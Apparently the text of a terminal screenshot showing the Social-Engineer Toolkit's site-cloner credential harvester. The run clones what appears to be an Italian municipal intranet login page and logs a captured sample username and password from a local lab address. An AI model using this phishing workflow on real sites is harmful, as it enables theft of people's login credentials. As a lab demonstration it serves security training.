 1 2 3 4 2
giuann66@Giuann: ~
Session Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www
[*] Cloning the website: http://www
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [27/May/2026 05:47:15] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [27/May/2026 05:47:16] "GET .png HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: surname=Smith
PARAM: name=John
POSSIBLE PASSWORD FIELD FOUND: password=mypassword22
PARAM: submit=Accedi
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
MONTELEONE DI PUGLIA
Accedi alla intranet